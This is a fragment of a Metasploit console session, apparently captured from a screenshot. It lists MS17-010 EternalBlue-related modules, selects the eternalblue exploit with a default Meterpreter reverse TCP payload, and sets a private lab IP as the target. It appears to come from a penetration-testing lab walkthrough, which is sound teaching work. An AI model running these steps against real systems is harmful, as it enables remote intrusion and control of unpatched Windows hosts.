 22 \_ AKA: ETERNALCHAMPION .
. . .
23 \_ AKA: ETERNALBLUE .
. . .
24 auxiliary/scanner/smb/smb_ms17_010 .
No MS17-010 SMB RCE Detection normal
25 \_ AKA: DOUBLEPULSAR .
. . .
26 \_ AKA: ETERNALBLUE .
. . .
Interact with a module by name or index. For example info 26, use 26 or use a
uxiliary/scanner/smb/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.80.131
rhosts ⇒ 192.168.80.131
msf6 exploit(windows/smb/ms17_010_eternalblue) >